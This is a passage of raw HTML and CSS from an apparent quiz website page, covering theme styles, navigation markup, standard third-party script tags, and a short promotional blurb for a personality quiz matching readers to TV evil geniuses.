	.bb-mobile-navigation .main-navigation li.current-menu-item > a, .bb-mobile-navigation .main-navigation .sub-menu li.current-menu-item > a,
	.bb-mobile-navigation .main-navigation li.current-menu-item > .dropdown-toggle, .bb-mobile-navigation .main-navigation .sub-menu li.current-menu-item > .dropdown-toggle,
	.single.nsfw-post .bb-post-single .nsfw-post h3,
	.sticky .post-thumbnail:after,
	.entry-no-lg,
	.entry-title:hover a,
	.post-types .item:hover .bb-icon,
	.bb-text-dropcap.primary-color,
	.bb-btn-primary-outline,
	.bb-btn-link:hover,
	.bb-btn-link,#comments .bypostauthor > .comment-body .vcard .fn,
	.more-link:hover,
	.widget_bb-side-navigation .menu-item.menu-item-icon .bb-icon,
	.bb-post-nav .nsfw-post h3,
	.post-thumbnail .nsfw-post h3,
	.bb-price-block .current-price:before, .bb-price-block ins:before, .bb-price-block .amount:before, .product_list_widget ins .amount:before {
	  color: #34b5ad;
	}

	.post-types .item:hover,
	.more-load-button button:hover,
	.bb-btn-primary-outline,.bb-btn-primary:hover,
	.widget_tag_cloud .tagcloud a:hover {
	  border-color: #34b5ad;
	}

	.bb-tabs .tabs-menu li.active:before  {
		background-color: #34b5ad;
	}

	/* -link color */
	a,.bb-timing-block .timing-seconds {
	  color:#f43547
	}

	/* - base text color */
	body, html,
	.widget_recent_comments .recentcomments .comment-author-link,.widget_recent_comments .recentcomments a,
	.bb-header.header-desktop .main-navigation .sub-menu,
	.bb-header-dropdown.toggle-content,.comment-respond input[type=text], .comment-respond textarea,
	.featured-strip .slick-dots li button:before,
	.more-load-button button,.comment-vote .count,
	.bb-mobile-navigation .bb-header-search .search-submit,
	#comments .comment .comment-body .comment-content small .dropdown-toggle,
	.byline a,.byline .author-name,
	.bb-featured-strip .bb-arrow-next, .bb-featured-strip .bb-arrow-prev,
	.bb-price-block, .bb-price-block > .amount, .bb-price-block ins .amount,
	.bb-dropdown .dropdown-content a,
	.bb-author-vcard .auth-references a,
	.light-modal,
    .bb-author-vcard-mini .auth-url,
	.bb-post-gallery-content .bb-gl-meta .bb-gl-pagination b,
	 .bb-post-gallery-content.bb-mode-slide .bb-mode-switcher[data-mode=slide],
	 .bb-post-gallery-content.bb-mode-grid .bb-mode-switcher[data-mode=grid]{
	  color: #1f1f1f;
	}

	/* --heading text color */
	#comments .vcard .fn,
	.bb-fixed-pagination .page .pg-title,
	.more_items_x legend, .more_items legend, .more_items_glow,
	h1, h2, h3, h4, h5, h6 {
	  color: #1f1f1f;
	}
	.bb-tabs .tabs-menu li.active, .bb-tabs .tabs-menu li.active {
	  border-color: #1f1f1f;
	}
	.bb-tabs .tabs-menu .count {
	  background-color: #1f1f1f;
	}

	/* --secondary text color */
	s, strike, del,label,#comments .pingback .comment-body .comment-content, #comments .comment .comment-body .comment-content,
	#TB_ajaxWindowTitle,
	.bb-affiliate-content .price .old-price,
	.bb-header-navigation .more-navigation .sections-header,
	.bb-mobile-navigation .more-menu .more-menu-body .sections-header,
	.bb-post-share-box .bb-post-rating .count .text:after,
	.inline-popup .intro,.comment-vote a .bb-icon,
	.authentication .intro,.widget_recent_comments .recentcomments,
	.post-types .item .bb-icon,
	.bb-post-rating a,.post-thumbnail .thumbnail-caption,
	table thead th, table tfoot th, .bb-post-share-box .mobile-info,
	.widget_create_post .text,
	.widget_footer .text,
	.bb-author-vcard .author-info,.bb-author-vcard .auth-byline,
	.wp-caption .wp-caption-text, .wp-caption-dd,
	#comments .comments-title span,
	#comments .comment-notes,
	#comments .comment-metadata,
	.short-info .create-post .text,
	.bb-cat-links,
	.widget_bb-side-navigation .menu-item.menu-item-has-children .dropdown-toggle,
	.bb-post-meta .post-comments,.entry-sub-title,
	.bb-page-header .page-subtitle,
	.widget_bb-side-navigation .bb-widget-title,
	.bb-price-block .old-price,.bb-price-block del .amount,
	.widget_recent_comments .recentcomments,
	.bb-post-gallery-content .bb-gl-mode-switcher,
    .bb-author-vcard-mini .auth-byline, .bb-author-vcard-mini .auth-posted-on, .bb-author-vcard-mini .auth-title,
	.s-post-meta .post-comments,
	.bb-sec-label,
	.bb-breadcrumb.clr-style1, .bb-breadcrumb.clr-style1 a {
	  color: #000000;
	}

	::-webkit-input-placeholder {
	  color: #000000;
	}

	:-moz-placeholder {
	  color: #000000;
	}

	:-ms-input-placeholder {
	  color: #000000;
	}

	/* -font family */
	/* --base font family */
	body, html,
	#cancel-comment-reply-link,
	#comments .comments-title span {
	  font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;
	}

	/* --Post heading font family */
	.entry-title {
	 font-family: Carter One,sans-serif;
	}

	/* --secondary font family */
	.bb-wp-pagination,.navigation.pagination,
	.comments-area h3,[class*=" mashicon-"] .text, [class^=mashicon-] .text,
	.entry-no-lg,
	.bb-reaction-box .title, .bb-reaction-box .reaction-item .reaction-vote-btn,
	#comments .comments-title, #comments .comment-reply-title,
	.bb-page-header .bb-trending-navigation ul li a,
	.widget-title,
	.bb-badge .text,.post-number,
	.more_items_x legend, .more_items legend, .more_items_glow,
	section.error-404 .text,
	.inline-popup .title,
	.authentication .title,
	.bb-other-posts .title,
	.bb-post-share-box h2,
	.bb-page-header h1 {
	  font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;
	}

	/* -border-color */
	.bb-page-header .container-bg, .bb-page-header.boxed.has-bg .container-bg,
	.bb-header-navigation .main-navigation .sub-menu,
	.bb-header-navigation .more-navigation .more-menu-header,
	.bb-header-navigation .more-navigation .more-menu-footer,
	.bb-mobile-navigation .more-menu .bb-badge-list,
	.bb-mobile-navigation .main-navigation,
	.bb-mobile-navigation .more-menu-body,
	.spinner-pulse,
	.bb-border-thumb,#comments .pingback, #comments .comment,
	.more-load-button button,
	.bb-post-rating .count .bb-icon,
	.quiz_row,.bb-post-collection .post-items .post-item .post-author-meta, .post-grid .page .post-author-meta, .post-list .post .post-author-meta, .post-list .page .post-author-meta,.post-list.standard .post footer,
	.post-list.standard .entry-sub-title,
	.more-load-button:before,
	.bb-mobile-navigation .bb-header-search form,
	#TB_window .shares,
	.wp-playlist,.boombox-comments .tabs-content,
	.post-types .item,
	.bb-page-header .bb-trending-navigation,
	.widget_mc4wp_form_widget:after,.widget_create_post:after,
	.bb-post-rating .inner,
	.bb-post-rating .point-btn,
	.widget_bb-side-navigation .menu-item.menu-item-has-children>a,
	.bb-author-vcard .author, #comments .comment-list, #comments .pingback .children .comment, #comments .comment .children .comment,
	.widget_social,
	.widget_subscribe,.bb-post-nav .pg-item,
	.bb-post-nav .page,.bb-tags a,.tagcloud a,
	.bb-next-prev-pagination,
	.widget_tag_cloud .tagcloud a,
	select, textarea, input[type="tel"], input[type="text"], input[type="number"], input[type="date"], input[type="time"], input[type="url"], input[type="email"], input[type="search"], input[type="password"],
	.bb-featured-menu:before,
	.select2-container--default .select2-selection--single, .select2-container--default .select2-search--dropdown .select2-search__field, .select2-dropdown,
	.bb-bordered-block:after,
	.bb-dropdown .dropdown-toggle, .bb-dropdown .dropdown-content, .bb-dropdown .dropdown-content li,.bb-post-gallery-content .bb-gl-mode-switcher,.bb-post-gallery-content .bb-gl-mode-switcher .bb-mode-switcher:first-child,
	.bb-tabs.tabs-horizontal .tabs-menu,.mixed-list .post-item-classic footer {
	  border-color: #ececec;
	}
	hr, .bb-brand-block .brand-content:before {
	  background-color: #ececec;
	}

	/* -secondary components bg color */
	.bb-fixed-pagination .page .pg-arrow,
	.captcha-container,.comment-respond form,
	.bb-post-share-box .post-meta,
	table tbody tr:nth-child(2n+1) th,
	table tbody tr:nth-child(2n+1) td,
	.bb-reaction-box .reaction-item .reaction-bar,
	.bb-reaction-box .reaction-item .reaction-vote-btn,
	.widget_bb-side-navigation .sub-menu .menu-item.menu-item-icon .bb-icon,
	#comments .pingback .comment-body .comment-reply-link, #comments .comment .comment-body .comment-reply-link,.bb-btn, button,
	.widget_sidebar_footer,
	.bb-form-block,
	.bb-author-vcard header,.bb-post-gallery-content .bb-gl-image-text,
	.bb-wp-pagination span.current, .bb-wp-pagination a.page-numbers:not(.next):not(.prev):hover,
	.navigation.pagination span.current, .navigation.pagination a.page-numbers:not(.next):not(.prev):hover,
	.bb-dropdown .dropdown-content li.active,
	.bb-post-gallery-content .bb-gl-image-text,
	.bb-media-placeholder:before,
	.bb-source-via .s-v-itm,
	.bb-tabs .tabs-content,.bb-reading-time {
		background-color: #f7f7f7;
	}

	/* -secondary components text color */
	.bb-fixed-pagination .page .pg-arrow,.bb-post-share-box .post-meta,.captcha-container input,.form-captcha .refresh-captcha,#comments .pingback .comment-body .comment-reply-link, #comments .comment .comment-body .comment-reply-link,.bb-reaction-box .reaction-item .reaction-vote-btn,.bb-reaction-box .reaction-item .reaction-bar,.bb-btn,.comment-respond form,
	.bb-wp-pagination span.current, .bb-wp-pagination a.page-numbers:not(.next):not(.prev):hover,
	.navigation.pagination span.current, .navigation.pagination a.page-numbers:not(.next):not(.prev):hover,
	.widget_bb-side-navigation .sub-menu .menu-item.menu-item-icon .bb-icon,
	.widget_sidebar_footer,
	.bb-author-vcard .header-info a,.bb-author-vcard .auth-name,
	.bb-dropdown .dropdown-content li.active,
	.bb-source-via .s-v-link,.bb-reading-time {
		color:#1f1f1f;
	}
	.captcha-container input {border-color:#1f1f1f}

	/* -border-radius */
	img,video,.comment-respond form,
	.captcha-container,
	.bb-media-placeholder,
	.bb-cards-view .bb-card-item,
	.post-thumbnail .video-wrapper,
	.post-thumbnail .view-full-post,
	.bb-post-share-box .post-meta,
	.hy_plyr canvas,.bb-featured-strip .item .media,
	.quiz_row,.box_list,
	.bb-border-thumb,
	.advertisement .massage,
	[class^="mashicon-"],
	#TB_window,
	#score_modal .shares a div, #TB_window .shares a div,
	.bb-mobile-navigation .close,
	.onoffswitch-label,
	.light-modal .modal-close,
	.onoffswitch2-label,
	.post-types .item,
	.onoffswitch,.onoffswitch2,
	.bb-page-header .bb-trending-navigation ul li.active a,
	.widget_mc4wp_form_widget:after,.widget_create_post:after,
	.bb-author-vcard .author,
	.widget_sidebar_footer,
	.short-info,
	.inline-popup,
	.bb-reaction-box .reaction-item .reaction-bar,
	.bb-reaction-box .reaction-item .reaction-vote-btn,
	.bb-post-share-box .post-share-count,
	.post-thumbnail,
	.share-button,
	.bb-post-rating .inner,
	.bb-page-header.boxed.has-bg .container-bg,
	.widget_subscribe,
	.widget_social,
	.sub-menu,
	.fancybox-skin,
	.widget_tag_cloud .tagcloud a,
	.bb-tags a,.tagcloud a, .bb-header-dropdown.toggle-content,
	.authentication .button, #respond .button, .wp-social-login-provider-list .button,
	.bb-bordered-block:after,
	.wpml-ls-legacy-dropdown, .wpml-ls-legacy-dropdown a.wpml-ls-item-toggle, .wpml-ls-legacy-dropdown-click, .wpml-ls-legacy-dropdown-click a.wpml-ls-item-toggle,
	.wpml-ls-legacy-dropdown .wpml-ls-sub-menu, .wpml-ls-legacy-dropdown-click .wpml-ls-sub-menu,
	.nsfw-post,
	.light-modal .modal-body,
	.bb-featured-area .featured-media, .bb-featured-area .featured-item,
	.s-post-featured-media.boxed .featured-media-el,
	.bb-source-via .s-v-itm,
	.bb-tabs .tabs-content,
	.bb-sticky-btm .btn-close {
	  -webkit-border-radius: 0px;
	     -moz-border-radius: 0px;
	          border-radius: 0px;
	}
	.bb-featured-area .featured-header {
      border-bottom-left-radius: 0px;
      border-bottom-right-radius: 0px;
    }

	/* --border-radius for inputs, buttons */
	.form-captcha img,.go-top,
	.bb-next-prev-pagination .page-link,
	.bb-next-pagination .page-link,
	.bb-wp-pagination a,.bb-wp-pagination span,
	.navigation.pagination a,.navigation.pagination span,
	.bb-affiliate-content .affiliate-link,
	.bb-btn, input, select, .select2-container--default .select2-selection--single, textarea, button, .bb-btn, #comments  li .comment-body .comment-reply-link, .bb-header.header-desktop  .create-post,
	.bb-affiliate-content .item-url,
	.bb-btn, input, select, textarea, button, .bb-btn, #comments  li .comment-body .comment-reply-link {
	  -webkit-border-radius: 4px;
	  -moz-border-radius: 4px;
	  border-radius: 4px;
	}

	/* --border-radius social icons */
	.social.circle ul li a {
	    -webkit-border-radius: 24px;
	    -moz-border-radius: 24px;
	    border-radius: 24px;
	}
	
	/* --Featured Menu options */
	.bb-featured-menu a {
	    background-color: transparent;
	    color: #000000;
	    
	    -webkit-border-radius: 18px;
	  -moz-border-radius: 18px;
	  border-radius: 18px;
	}


		/* Custom Header Styles */
	
		/* -badge bg color */
		.reaction-item .reaction-bar .reaction-stat,
		.bb-badge .circle {
		  background-color: #ffe400;
		}
	
		.reaction-item .reaction-vote-btn:not(.disabled):hover,
		.reaction-item.voted .reaction-vote-btn {
			background-color: #ffe400 !important;
		}
	
		/* -badge text color */
		.reaction-item .reaction-vote-btn:not(.disabled):hover,
		.reaction-item.voted .reaction-vote-btn,
		.bb-badge .text {
		  color: #1f1f1f;
		}
	
		/* -category/tag bg color */
		.bb-badge.category .circle,
		.bb-badge.post_tag .circle {
		  background-color:  #6759eb;
		}
	
		/* -category/tag text color */
		.bb-badge.category .text,
		.bb-badge.post_tag .text {
		  color:  #1f1f1f;
		}
	
		/* -category/tag icon color */
		.bb-badge.category .circle i,
		.bb-badge.post_tag .circle i {
		  color:  #ffffff;
		}
	
		/* --Trending */
		.bb-badge.trending .circle,
		.bb-page-header .bb-trending-navigation ul li.active a,
		.post-number {
		  background-color: #34b5ad;
		}
	
		.widget-title .bb-icon,
		.bb-trending-navigation ul li a .bb-icon, .trending-post .bb-post-single .s-post-views {
		  color: #34b5ad;
		}
	
		.bb-badge.trending .circle i,
		.bb-page-header .bb-trending-navigation ul li.active a,
		.bb-page-header .bb-trending-navigation ul li.active a .bb-icon,
		.post-number {
		  color: #ffffff;
		}
	
		.bb-badge.trending .text {
			color: #1f1f1f;
		}
	
		.bb-badge.reaction-16 .circle { background-color: #ffe400; }.bb-badge.reaction-17 .circle { background-color: #ffe400; }.bb-badge.reaction-18 .circle { background-color: #ffe400; }.bb-badge.reaction-19 .circle { background-color: #ffe400; }.bb-badge.reaction-20 .circle { background-color: #ffe400; }.bb-badge.reaction-21 .circle { background-color: #ffe400; }.bb-badge.reaction-22 .circle { background-color: #ffe400; }.bb-badge.reaction-23 .circle { background-color: #ffe400; }.bb-badge.reaction-24 .circle { background-color: #ffe400; }.bb-badge.reaction-25 .circle { background-color: #ffe400; }.bb-badge.reaction-26 .circle { background-color: #ffe400; }.bb-badge.reaction-27 .circle { background-color: #ffe400; }.bb-badge.reaction-28 .circle { background-color: #ffe400; }.bb-badge.reaction-29 .circle { background-color: #ffe400; }.bb-badge.reaction-30 .circle { background-color: #ffe400; }.bb-badge.post_tag-53 .circle { background-color: ; }.bb-badge.post_tag-78 .circle { background-color: ; }
	
</style>
<link rel='stylesheet' id='easy-social-share-buttons-css'  href='//quizzino.com/wp-content/cache/wpfc-minified/1dmryxj1/wet0.css' type='text/css' media='all' />
<script type='text/javascript' src='https://quizzino.com/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://quizzino.com/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<script type='text/javascript' id='zombify-main-js-js-extra'>
/* <![CDATA[ */
var zf_main = {"ajaxurl":"https:\/\/quizzino.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://quizzino.com/wp-content/plugins/zombify/assets/js/minify/zombify-main-scripts.min.js' id='zombify-main-js-js'></script>
<style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3934471398195075"
     crossorigin="anonymous"></script>
<meta property="fb:app_id" content="221136133075548"/>
<script type="text/javascript">var essb_settings = {"ajax_url":"https:\/\/quizzino.com\/wp-admin\/admin-ajax.php","essb3_nonce":"2eee4a5742","essb3_plugin_url":"https:\/\/quizzino.com\/wp-content\/plugins\/easy-social-share-buttons3","essb3_stats":false,"essb3_ga":false,"essb3_ga_mode":"simple","blog_url":"https:\/\/quizzino.com\/","essb3_postfloat_stay":false,"post_id":8200};</script><link rel="icon" href="https://quizzino.com/wp-content/uploads/2021/01/fav.png" sizes="32x32" />
<link rel="icon" href="https://quizzino.com/wp-content/uploads/2021/01/fav.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://quizzino.com/wp-content/uploads/2021/01/fav.png" />
<meta name="msapplication-TileImage" content="https://quizzino.com/wp-content/uploads/2021/01/fav.png" />
		<style type="text/css" id="wp-custom-css">
			/*
You can add your own CSS here.

Click the help icon above to learn more.
*/
		</style>
		</head>

<body class="post-template-default single single-post postid-8200 single-format-standard one-sidebar sidebar-1_3 right-sidebar badge-face badges-outside-left bb-cards-view flat-cards zombify-light">


	<div id="mobile-nav-bg"></div>
	<div id="mobile-navigation" class="bb-mobile-navigation">
		<button id="menu-close" class="close">
			<i class="bb-icon bb-ui-icon-close"></i>
		</button>
		<div class="holder">
			<div class="more-menu">
				<div class="more-menu-header">
									</div>
								<div class="more-menu-footer">
						<div class="bb-community community">

		<a class="h-icon create-post bb-btn bb-btn-default zf-create-popup" href="#"><span class="bb-icon bb-ui-icon-plus"></span> <span>Add Post</span></a>	</div>
					<div class="social circle">No social links are set.</div>
									</div>
			</div>

		</div>
	</div>
	
<div id="page-wrapper" class="page-wrapper">

    
	<header class="bb-show-desktop-header bb-header header-desktop no-bottom">

		
			<div class="top-header large full-width menu-left">
				<div class="container">

					
											<div class="h-component m-1 logo">
<div class="branding">

	<p class="site-title">
		<a href="https://quizzino.com/">
							<img src="https://quizzino.com/wp-content/uploads/2021/01/logoC.png" alt="Quizzino -Quizzes, trivia and stories" width="174" height="35" srcset="https://quizzino.com/wp-content/uploads/2021/01/logoC.png 1x" />
						</a>
	</p>

	</div></div>
											<div class="h-component m-2">

															<div class="bb-header-navigation header-item">
										<nav class="main-navigation">
		<ul id="menu-main-menu" class=""><li id="menu-item-1661" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1661"><a href="https://quizzino.com/quiz/">Quiz</a></li>
<li id="menu-item-1662" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1662"><a href="https://quizzino.com/story/">Story</a></li>
<li id="menu-item-1674" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1674"><a href="https://quizzino.com/tag/trivia/">Trivia</a></li>
<li id="menu-item-1666" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1666"><a href="https://quizzino.com/tag/personality-quiz/">Personality</a></li>
<li id="menu-item-1667" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1667 menu-item-icon"><a rel="nofollow" href="https://quizzino.com/trending/"><i class="bb-icon bb-icon-trending"></i>Trending</a></li>
<li id="menu-item-1668" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1668 menu-item-icon"><a rel="nofollow" href="https://quizzino.com/hot/"><i class="bb-icon bb-icon-hot"></i>Hot</a></li>
<li id="menu-item-1669" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1669 menu-item-icon"><a rel="nofollow" href="https://quizzino.com/popular/"><i class="bb-icon bb-icon-popular"></i>Popular</a></li>
</ul>	</nav>
									</div>
													</div>
					
										<div class="h-component r-1 has-authentication has-search has-button-compose">
						<div class="header-item bb-header-user-box bb-toggle pos-right">
	<a class="bb-header-icon js-authentication" role="button" data-toggle=".bb-header-user-box .menu" href="#sign-in">
		<i class="bb-icon bb-ui-icon-user"></i>	</a>
	</div>
<div class="bb-header-search header-item bb-toggle bb-focus pos-right">
	<a class="form-toggle element-toggle element-focus bb-header-icon" href="#" role="button" data-toggle=".search-dropdown" data-focus=".search-form input">
		<i class="bb-icon bb-ui-icon-search"></i>
	</a>
	<div class="search-dropdown bb-header-dropdown toggle-content">
		<form role="search" method="get" class="search-form form" action="https://quizzino.com/">
			<input type="search" class="pull-left" name="s" value="">
			<button class="search-submit pull-right"
			        type="submit">Search</button>
		</form>
	</div>
</div>
<a class="h-icon header-item create-post pos-right zf-create-popup" href="#"><span class="bb-icon bb-ui-icon-plus"></span> <span>Add Post</span></a>					</div>
					
				</div>

				
			</div>
			
		
	</header>

		<header class="bb-header header-mobile h-style h-style-left large bb-show-mobile-header">
		<div class="container header-row">
			<div class="header-row-layout">

				
				<div class="header-col header-c">
					
<div class="branding">
	<p class="site-title">
		<a href="https://quizzino.com/">
			
				<img src="https://quizzino.com/wp-content/uploads/2021/01/logoC.png" alt="Quizzino -Quizzes, trivia and stories" width="174" height="35" srcset="https://quizzino.com/wp-content/uploads/2021/01/logoC.png 1x" />
					</a>
	</p>
</div>				</div>

									<div class="header-col header-r">
						<div class="bb-header-search header-item bb-toggle bb-focus pos-right">
	<a class="form-toggle element-toggle element-focus bb-header-icon" href="#" role="button" data-toggle=".search-dropdown" data-focus=".search-form input">
		<i class="bb-icon bb-ui-icon-search"></i>
	</a>
	<div class="search-dropdown bb-header-dropdown toggle-content">
		<form role="search" method="get" class="search-form form" action="https://quizzino.com/">
			<input type="search" class="pull-left" name="s" value="">
			<button class="search-submit pull-right"
			        type="submit">Search</button>
		</form>
	</div>
</div>
	<div class="bb-header-share header-item bb-toggle pos-right">
		<a class="share-toggle element-toggle bb-header-icon" role="button" data-toggle=".social-dropdown">
			<i class="bb-icon bb-ui-icon-share-alt"></i>
		</a>
		<div class="social-dropdown bb-header-dropdown toggle-content social circle">
					</div>
	</div>

<a id="menu-button"
   class="header-item bb-header-icon menu-button pos-right"
   role="button"
   href="#">
	<i class="bb-ui-icon-burger-menu"></i>
</a>					</div>
				
			</div>
		</div>
	</header>
<div class="bb-sticky bb-floating-navbar bb-el-before-main-cnt">
	<div class="bb-sticky-el floating-navbar-inner">
		<div class="container">
			<div class="navbar-content">
				<div class="navbar-col navbar-col1">
										<div class="f-n-post-title-block">
						<h2 class="f-n-post-title">Quiz: Which Witty TV Evil Genius am I Most Like?</h2>
					</div>
									</div>

							</div>
		</div>
	</div>
</div>
    <main id="main" role="main">

        <div class="container single-container s-mt-sm">

		<article id="post-8200" class="single post bb-post-single style1 post-8200 type-post status-publish format-standard has-post-thumbnail category-quiz tag-celebrities tag-child tag-comedy tag-funny tag-genius tag-life tag-movies tag-personality-quiz tag-personality tag-pizza tag-soft-drink tag-table tag-tv tag-united-states tag-world" data-post-id="8200" itemscope="" itemtype="http://schema.org/Article">
		<div class="single-top-container bb-mb-el mb-xs">
					</div>

		<div class="single-main-container">
			<div class="bb-row">
				<div class="bb-col col-content">
					<div class="bb-row">
						<div class="bb-col col-site-main">
							<div class="site-main" role="main">

																	<div class="s-post-main mb-md bb-mb-el bb-card-item">

																				<header class="entry-header s-post-header bb-mb-el">

											
<div class="s-post-microdata mf-hide">
	
		<span itemprop="image" itemscope="" itemtype="https://schema.org/ImageObject">
		<!-- featured image -->
		<meta itemprop="url" content="https://quizzino.com/wp-content/uploads/3420c9bf-6b2a-4512-87fe-bfdd9b48df44.jpg">
		<!-- featured image W -->
		<meta itemprop="width" content="500">
		<!-- featured image H -->
		<meta itemprop="height" content="800">
	</span>
	
	<span itemprop="publisher" itemscope="" itemtype="https://schema.org/Organization">
				<span itemprop="logo" itemscope="" itemtype="https://schema.org/ImageObject">
			<meta itemprop="url" content="https://quizzino.com/wp-content/uploads/2021/01/logoC.png">
		</span>
				<meta itemprop="name" content="Quizzino -Quizzes, trivia and stories">
		<meta itemprop="url" content="https://quizzino.com/">
	</span>
	
	
	<meta itemscope="" content="" itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://quizzino.com/quiz-which-witty-tv-evil-genius-am-i-most-like/">
</div><h1 class="entry-title s-post-title bb-mb-el" itemprop="headline">Quiz: Which Witty TV Evil Genius am I Most Like?</h1>
<hr class="bb-separator s-post-header-sep bb-mb-el" />
										</header>

																				<div class="s-post-meta-block bb-mb-el">
											<div class="post-meta-content row">
												<div class="d-table-center-sm">

													<div class="col-l d-table-cell col-md-6 col-sm-6 text-left-sm"><div class="bb-author-vcard-mini size-md" itemprop="author" itemscope="" itemtype="http://schema.org/Person"><div class="author-avatar mf-hide"><a href="https://quizzino.com/author/onionssex/"><img alt='onionssex' src='https://quizzino.com/wp-content/plugins/clearfy-pro/assets/images/default-avatar.png' srcset='https://quizzino.com/wp-content/plugins/clearfy-pro/assets/images/default-avatar.png 2x' class='avatar avatar-74 photo' height='74' width='74' itemprop="image" loading='lazy'/></a></div><div class="author-info">
		<span class="auth-name mf-hide">
			<span class="auth-byline">by</span>
			<a class="auth-url" href="https://quizzino.com/author/onionssex/" itemprop="url">
				<span itemprop="name">onionssex</span>
			</a>
		</span></div></div></div>
												</div>
											</div>
										</div>

										
<div itemprop="articleBody" class="s-post-content s-post-small-el bb-mb-el"><p>Cause living a lie will eat you up inside.Which Witty TV Evil Genius Are You Most Like?<br />
<script>(function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(d.getElementById(id))return;js=d.createElement(s);js.id=id;js.src='//embed.ex.co/sdk.js';fjs.parentNode.insertBefore(js,fjs);}(document,'script','playbuzz-sdk'));</script></p>
<div class="playbuzz" data-id="a8e42a88-cea5-4f6c-b713-ed35b129a900"  data-show-share="false" data-show-info="false"></div>
</div>




<hr class="bb-separator bb-mb-el" /><p class="entry-summary entry-sub-title s-post-summary bb-mb-el" itemprop="description"><div>
<p>Are you a fan of witty TV shows with evil geniuses? Do you often find yourself relating to the cunning and clever characters on screen? If so, then this quiz is perfect for you! </p>

<p>The "Which Witty TV Evil Genius am I Most Like?" quiz is designed to help you discover which TV villain you share the most similarities with. Whether you're a mastermind like Walter White from Breaking Bad or a tech genius like Elliot Alderson from Mr. Robot, this quiz will reveal your true TV alter ego.</p>

<p>With a series of carefully crafted questions, you'll be able to explore your personality traits and discover which TV villain you most closely resemble. Are you a manipulative mastermind like Frank Underwood from House of Cards, or a charming con artist like Neal Caffrey from White Collar? Take the quiz to find out!</p>

<p>Not only is this quiz a fun way to pass the time, but it can also help you gain insight into your own personality. By exploring the traits of these TV villains, you may discover new things about yourself that you never knew before.</p>

<p>So, are you ready to find out which witty TV evil genius you're most like? Take the quiz now and let the fun begin!</p>
</div></p><nav class="bb-next-prev-pagination s-post-next-prev-pg mb-md bb-mb-el pg-lg"><h2 class="screen-reader-text">Post Pagination</h2><ul class="pg-list"><li class="pg-item page-nav prev-page"><a class="prev-page-link page-link" href="https://quizzino.com/hilarious-memes-about-quarantine-that-will-keep-you-afloat/" rel="prev"><i class="bb-icon bb-ui-icon-chevron-left"></i><span class="text big-text">Previous Post</span><span class="text small-text">Previous</span></a></li><li class="pg-item page-nav next-page"><a class="next-page-link page-link" href="https://quizzino.com/quiz-which-one-direction-guy-is-my-forever-boyfriend/" rel="next"><i class="bb-icon bb-ui-icon-chevron-right"></i><span class="text big-text">Next Post</span><span class="text small-text">Next</span></a></li></ul></nav><div class="bb-tags mb-md bb-mb-el" itemprop="keywords"><a href="https://quizzino.com/tag/celebrities/" rel="tag">Celebrities</a><span class="mf-hide">, </span><a href="https://quizzino.com/tag/child/" rel="tag">Child</a><span class="mf-hide">, </span><a href="https://quizzino.com/tag/comedy/" rel="tag">Comedy</a><span class="mf-hide">, </span><a href="https://quizzino.com/tag/funny/" rel="tag">Funny</a><span class="mf-hide">, </span><a href="https://quizzino.com/tag/genius/" rel="tag">Genius</a><span class="mf-hide">, </span><a href="https://quizzino.com/tag/life/" rel="tag">Life</a><span class="mf-hide">, </span><a href="https://quizzino.com/tag/movies/" rel="tag">Movies</a><span class="mf-hide">, </span><a href="https://quizzino.com/tag/personality-quiz/" rel="tag">Personality</a><span class="mf-hide">, </span><a href="https://quizzino.com/tag/personality/" rel="tag">Personality</a><span class="mf-hide">, </span><a href="https://quizzino.com/tag/pizza/" rel="tag">Pizza</a><span class="mf-hide">, </span><a href="https://quizzino.com/tag/soft-drink/" rel="tag">Soft Drink</a><span class="mf-hide">, </span><a href="https://quizzino.com/tag/table/" rel="tag">Table</a><span class="mf-hide">, </span><a href="https://quizzino.com/tag/tv/" rel="tag">Tv</a><span class="mf-hide">, </span><a href="https://quizzino.com/tag/united-states/" rel="tag">United States</a><span class="mf-hide">, </span><a href="https://quizzino.com/tag/world/" rel="tag">World</a></div>
									</div>
									<div class="bb-post-share-box s-post-share-box bottom mb-md bb-mb-el"><h2>Like it? Share with your friends!</h2><div class="content has-share-buttons">
	<div class="bb-post-rating post-rating js-post-point" data-post_id="8200">
					        <div class="inner">
					            <button  class="up point-btn" data-action="up">
					                <i class="bb-icon bb-ui-icon-arrow-up"></i>
					            </button>
					
					            <button  class="down point-btn" data-action="down">
					                <i class="bb-icon bb-ui-icon-arrow-down"></i>
					            </button>
					
					            <span class="count">
									<i class="bb-icon spinner-pulse"></i>
									<span class="text" label="points">63</span>
								</span>
					        </div>
